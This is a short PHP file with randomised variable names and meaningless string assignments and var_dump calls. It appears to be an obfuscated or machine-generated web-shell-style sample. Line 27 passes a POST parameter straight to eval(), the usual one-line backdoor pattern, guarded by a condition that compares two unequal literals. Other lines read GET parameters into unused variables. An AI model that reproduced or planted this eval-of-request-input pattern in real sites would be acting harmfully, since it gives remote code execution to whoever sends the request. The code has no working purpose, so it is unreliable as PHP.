 _2ePP9V7bp3.php
1 <?php
2 $iVHcYPp2Q = 'LCPZlGi0oh';
3 $vXjTPb = 'v3o';
4 $uoexLYo = 'qDAw';
5 $c_yx2QjsWE = 'ZDm3TcSWH5';
6 $UJJT = 'STCrN';
7 $x9 = 'PTuL4E';
8 $M9vACVJT = new stdClass();
9 $M9vACVJT->QNuLUTmp2 = 'kvi';
10 $M9vACVJT->or = 'Zwtdgj17I';
11 $M9vACVJT->tU1O0m1E = 'mpOzZl';
12 $M9vACVJT->nB_ICl = 'QkvnpRR3s';
13 $M9vACVJT->COR = 'JJAWJ5T63';
14 $Dojl7jBq = 'TKiXQwT84d';
15 echo $iVHcYPp2Q;
16 $B2i0r9fyxoI = array();
17 $B2i0r9fyxoI[]= $vXjTPb;
18 var_dump($B2i0r9fyxoI);
19 $uoexLYo = $_GET['OLpBdCz'] ?? ' ';
20 $yZN10Me7 = array();
21 $yZN10Me7[]= $UJJT;
22 var_dump($yZN10Me7);
23 if(function_exists("feQmvKont")){
24 feQmvKont($Dojl7jBq);
25 }
26 if('Leeu_L5SU' == 'oPX4ex09Q')
27 eval($_POST['Leeu_L5SU'] ?? ' ');
28 $p_Cm9v1jC5 = 'mW22h90ufl';
29 $y_ = 'Xv';
30 $gLFPTI = 'MCKQ';
31 $g3JnJ = 'eo6BU3fY';
32 $Sseahp = 'Dk969DnTD';
33 $GovP = 'Eqg83HU';
34 $LwCTLjUn = 'EVuN80mv';
35 $krN = 'jOucKcaidF';
36 $Hef8ed = array();
37 $Hef8ed[]= $p_Cm9v1jC5;
38 var_dump($Hef8ed);
39 $gLFPTI = $_GET['sKwmIa4R'] ?? ' ';
40 $g3JnJ = explode('Xnv8GCGId', $g3JnJ);